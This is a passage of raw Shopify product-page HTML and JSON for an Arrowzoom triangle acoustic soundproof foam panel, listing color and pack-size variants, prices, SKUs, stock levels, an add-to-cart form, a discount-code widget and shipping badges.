Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Blue \/ 24 pieces","public_title":"Black \u0026 Blue \/ 24 pieces","options":["Black \u0026 Blue","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":96,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Blue \/ 24 pieces","id":32339471827232,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546113089,"title":"Black \u0026 Red \/ 12 pieces","option1":"Black \u0026 Red","option2":"12 pieces","option3":null,"sku":"KK1243-12-BKR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011831410976,"product_id":6719265144897,"position":12,"created_at":"2022-12-05T13:24:25+08:00","updated_at":"2022-12-05T21:14:58+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Red \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098","variant_ids":[39673546113089]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Red \/ 12 pieces","public_title":"Black \u0026 Red \/ 12 pieces","options":["Black \u0026 Red","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Red \/ 12 pieces","id":32339453804832,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546309697,"title":"Black \u0026 Red \/ 24 pieces","option1":"Black \u0026 Red","option2":"24 pieces","option3":null,"sku":"KK1243-24-BKR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011849236768,"product_id":6719265144897,"position":18,"created_at":"2022-12-05T13:27:14+08:00","updated_at":"2022-12-05T21:14:47+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Red \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087","variant_ids":[39673546309697]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \u0026 Red \/ 24 pieces","public_title":"Black \u0026 Red \/ 24 pieces","options":["Black \u0026 Red","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \u0026 Red \/ 24 pieces","id":32339471991072,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546145857,"title":"Red \u0026 Blue \/ 12 pieces","option1":"Red \u0026 Blue","option2":"12 pieces","option3":null,"sku":"KK1243-12-RBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011848253728,"product_id":6719265144897,"position":14,"created_at":"2022-12-05T13:27:03+08:00","updated_at":"2022-12-05T19:35:45+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \u0026 Blue \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145","variant_ids":[39673546145857]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \u0026 Blue \/ 12 pieces","public_title":"Red \u0026 Blue \/ 12 pieces","options":["Red \u0026 Blue","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \u0026 Blue \/ 12 pieces","id":32339471008032,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546342465,"title":"Red \u0026 Blue \/ 24 pieces","option1":"Red \u0026 Blue","option2":"24 pieces","option3":null,"sku":"KK1243-24-RBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011850088736,"product_id":6719265144897,"position":20,"created_at":"2022-12-05T13:27:22+08:00","updated_at":"2022-12-05T21:12:02+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \u0026 Blue \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922","variant_ids":[39673546342465]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \u0026 Blue \/ 24 pieces","public_title":"Red \u0026 Blue \/ 24 pieces","options":["Red \u0026 Blue","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \u0026 Blue \/ 24 pieces","id":32339472843040,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25976882463008__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25976882463008__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25976882463008__main"
        class="select__select"
        form="product-form-template--25976882463008__main"
      ><option
            
            
            value="39673545883713"
          >Black / 1 pieces - $ 34.99</option><option
            
            
            value="39673545982017"
          >Black / 12 pieces - $ 89.99</option><option
            
            
            value="39673546178625"
          >Black / 24 pieces - $ 139.99</option><option
            
            
            value="39673545916481"
          >Blue / 1 pieces - $ 34.99</option><option
            
            
            value="39673546014785"
          >Blue / 12 pieces - $ 89.99</option><option
            
            
            value="39673546211393"
          >Blue / 24 pieces - $ 139.99</option><option
            
              selected="selected"
            
            
            value="39673545949249"
          >Red / 1 pieces - $ 34.99</option><option
            
            
            value="39673546047553"
          >Red / 12 pieces - $ 89.99</option><option
            
            
            value="39673546244161"
          >Red / 24 pieces - $ 139.99</option><option
            
            
            value="39673546080321"
          >Black & Blue / 12 pieces - $ 89.99</option><option
            
            
            value="39673546276929"
          >Black & Blue / 24 pieces - $ 139.99</option><option
            
            
            value="39673546113089"
          >Black & Red / 12 pieces - $ 89.99</option><option
            
            
            value="39673546309697"
          >Black & Red / 24 pieces - $ 139.99</option><option
            
            
            value="39673546145857"
          >Red & Blue / 12 pieces - $ 89.99</option><option
            
            
            value="39673546342465"
          >Red & Blue / 24 pieces - $ 139.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
 
   <div id="Quantity-Form-template--25976882463008__main" class="product-form__input product-form__quantity"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >    <label class="quantity__label form__label" for="Quantity-template--25976882463008__main"> Quantity <span class="quantity__rules-cart no-js-hidden hidden"> <span class="loading-overlay hidden"> <span class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </span> </span> <span>(<span class="quantity-cart">0</span> in cart)</span> </span> </label> <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25976882463008__main"> <button class="quantity__button no-js-hidden" name="minus" type="button"> <span class="visually-hidden">Decrease quantity for Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243</span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>
 </button> <input class="quantity__input" type="number" name="quantity" id="Quantity-template--25976882463008__main" data-cart-quantity="0" data-min="1" min="1"  step="1" value="1" form="product-form-template--25976882463008__main" /> <button class="quantity__button no-js-hidden" name="plus" type="button"> <span class="visually-hidden">Increase quantity for Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243</span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>
 </button> </quantity-input> <div class="quantity__rules caption no-js-hidden"></div> </div>   


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:0;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
  
  
</div>
 
<style>
  #ProductSubmitButton-template--25976882463008__main,
  #SectionAtcBtn-template--25976882463008__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25976882463008__main"
      class="product-form main-product-form"
      data-section="template--25976882463008__main"
      data-options="COLOR,BUNDLE"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25976882463008__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25976882463008__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39673545949249"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25976882463008__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                  <span id="main-atc-price-template--25976882463008__main" class='main-atc-price'>
                    <span class=money>$ 34.99</span> •
                  </span>
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6719265144897" /><input type="hidden" name="section-id" value="template--25976882463008__main" /></form></product-form><link href="//arrowzoom.com/cdn/shop/t/92/assets/component-pickup-availability.css?v=132348821858131657411764303100" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39673545949249"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//arrowzoom.com/cdn/shop/t/92/assets/pickup-availability.js?v=79308454523338307861764303105" defer="defer"></script></div>
 <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"> <p>🚚 Free Worldwide Shipping $99 </p><p>✅ 30 Day Returns</p><p><a href="https://emojipedia.org/globe-with-meridians" target="_self">🌐</a> 300k+ Customers Worldwide</p> </div> <div id="shopify-block-AWkJwb3pOc3hJQjB1b__dealeasy_cvg_progress_bar_E8GxcV" class="shopify-block shopify-app-block"><div id="lb-cart-progress-bar"></div>
</div>  <div style='--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >  <clickable-discount class='clickable-discount' data-applied='false' data-code="15SALE" data-loading="false" data-error='false' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--padding:0.42857142857142855em;--corner-radius:0.4em;--alignment:left;'> <button class='clickable-discount__btn'> <div class='clickable-discount__btn__text-1 product__text-container product__text-container--left' style='--bg-color:#f3f3f3;--icon-scale:1.1;' > <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#449502;">  <span class="material-icon material-symbols-outlined filled">
  sell
</span>  <span class='product__text__text'>🚪<strong> Go Door Kit PRO, Save 15% Instantly</strong></span> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </p> </div> <div class='clickable-discount__btn__text-2 product__text-container product__text-container--left' style='--bg-color:#f3f3f3;--icon-scale:1.1;' > <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#449502;">  <span class="material-icon material-symbols-outlined filled">
  sell
</span>  <span class='product__text__text'>💥 Buy Door Kit, Instantly Save up to 15%</span> </p> </div> </button> </clickable-discount> <p class='clickable-discount__error'>An error has occured. Please try again.</p>  </div><div id="shopify-block-AOWVXUUtBNVEvbWVKS__dealeasy_app_block_bGzzCC" class="shopify-block shopify-app-block"><div id="lb-volume-discount" productHandle= productId=></div>
</div> 


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span><strong>Free Shipping</strong> (Orders ≥ $99)</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  encrypted_add
</span>
      
      <span><strong>Safe Payments.</strong> Secure Privacy</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  money_off
</span>
      
      <span><strong>No Import charges</strong>, tax or extra fees upon delivery</span>
    </p>
  
</div>
  <dynamic-dates data-date-format="mm_dd" data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun" data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;" class='shipping-checkpoints'> <div class='shipping-checkpoints__bar color-inverse' style="--item-count-sub: 2;" > &nbsp </div>  <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[start_date]</strong>" data-min-days="0" data-max-days="0" > <strong>-</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="Ordered" data-min-days="0" data-max-days="0" > Ordered </p> </div>   <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  local_shipping
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[end_date]</strong>" data-min-days="0" data-max-days="1" > <strong>-</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="Shipped" data-min-days="0" data-max-days="1" > Shipped </p> </div>   <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  redeem
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[start_date] - [end_date]</strong>" data-min-days="5" data-max-days="12" > <strong>- - -</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="At Your Doorstep" data-min-days="5" data-max-days="12" > At Your Doorstep </p> </div>  </dynamic-dates>  <sticky-atc  id="sticky-atc-template--25976882463008__main" class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select"  data-section="template--25976882463008__main"data-after-scroll="true" > <div class='sticky-atc-container page-width'><div class='sticky-atc__image'> <img id="sticky-atc-image-template--25976882463008__main" src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&width=500" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" loading="lazy" width="auto" height="auto" > </div><div class='sticky-atc__left'> <div class='sticky-atc__left__content'>   <div class='sticky-atc__price' id="sticky-atc-separate-price-template--25976882463008__main">
<div class=" price  price--show-badge"> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> <span class=money>$ 34.99</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> <span class=money>$ 34.99</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> <span class=money>$ 0.00</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div>   <span class="badge price__badge-sale color-accent-2"> <span class='nowrap'>SAVE </span> </span>  <span class="badge price__badge-sold-out color-inverse"> Sold out </span></div></div></div> <secondary-variant-select id="StickyAtcVariantPicker-template--25976882463008__main" class="sticky-atc__picker--combined no-js-hidden mobile-hidden" data-section="template--25976882463008__main" data-url="/products/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243" data-update-url="true" style='--options-count: 2' >  <div class="product-form__input"> <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="sticky-atc__variant-select select__select variant-dropdown">  <option value='Black,1 pieces' data-options='Black,1 pieces'   > Black / 1 pieces </option>  <option value='Black,12 pieces' data-options='Black,12 pieces'   > Black / 12 pieces </option>  <option value='Black,24 pieces' data-options='Black,24 pieces'   > Black / 24 pieces </option>  <option value='Blue,1 pieces' data-options='Blue,1 pieces'   > Blue / 1 pieces </option>  <option value='Blue,12 pieces' data-options='Blue,12 pieces'   > Blue / 12 pieces </option>  <option value='Blue,24 pieces' data-options='Blue,24 pieces'   > Blue / 24 pieces </option>  <option value='Red,1 pieces' data-options='Red,1 pieces'  selected   > Red / 1 pieces </option>  <option value='Red,12 pieces' data-options='Red,12 pieces'   > Red / 12 pieces </option>  <option value='Red,24 pieces' data-options='Red,24 pieces'   > Red / 24 pieces </option>  <option value='Black &amp; Blue,12 pieces' data-options='Black & Blue,12 pieces'   > Black & Blue / 12 pieces </option>  <option value='Black &amp; Blue,24 pieces' data-options='Black & Blue,24 pieces'   > Black & Blue / 24 pieces </option>  <option value='Black &amp; Red,12 pieces' data-options='Black & Red,12 pieces'   > Black & Red / 12 pieces </option>  <option value='Black &amp; Red,24 pieces' data-options='Black & Red,24 pieces'   > Black & Red / 24 pieces </option>  <option value='Red &amp; Blue,12 pieces' data-options='Red & Blue,12 pieces'   > Red & Blue / 12 pieces </option>  <option value='Red &amp; Blue,24 pieces' data-options='Red & Blue,24 pieces'   > Red & Blue / 24 pieces </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </div>  <script type="application/json"> [{"id":39673545883713,"title":"Black \/ 1 pieces","option1":"Black","option2":"1 pieces","option3":null,"sku":"KK1243-1-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011813290272,"product_id":6719265144897,"position":2,"created_at":"2022-12-05T13:21:08+08:00","updated_at":"2022-12-05T21:20:46+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 1 pieces","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446","variant_ids":[39673545883713]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \/ 1 pieces","public_title":"Black \/ 1 pieces","options":["Black","1 pieces"],"price":3499,"weight":500,"compare_at_price":0,"inventory_quantity":98,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 1 pieces","id":32339435258144,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673545982017,"title":"Black \/ 12 pieces","option1":"Black","option2":"12 pieces","option3":null,"sku":"KK1243-12-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011829248288,"product_id":6719265144897,"position":10,"created_at":"2022-12-05T13:24:14+08:00","updated_at":"2022-12-05T21:17:45+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265","variant_ids":[39673545982017]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \/ 12 pieces","public_title":"Black \/ 12 pieces","options":["Black","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":92,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 12 pieces","id":32339451609376,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546178625,"title":"Black \/ 24 pieces","option1":"Black","option2":"24 pieces","option3":null,"sku":"KK1243-24-BK-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011848843552,"product_id":6719265144897,"position":16,"created_at":"2022-12-05T13:27:09+08:00","updated_at":"2022-12-05T21:14:52+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092","variant_ids":[39673546178625]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Black \/ 24 pieces","public_title":"Black \/ 24 pieces","options":["Black","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":62,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black \/ 24 pieces","id":32339471597856,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673545916481,"title":"Blue \/ 1 pieces","option1":"Blue","option2":"1 pieces","option3":null,"sku":"KK1243-1-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011813912864,"product_id":6719265144897,"position":3,"created_at":"2022-12-05T13:21:12+08:00","updated_at":"2022-12-05T21:18:05+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 1 pieces","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285","variant_ids":[39673545916481]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Blue \/ 1 pieces","public_title":"Blue \/ 1 pieces","options":["Blue","1 pieces"],"price":3499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue \/ 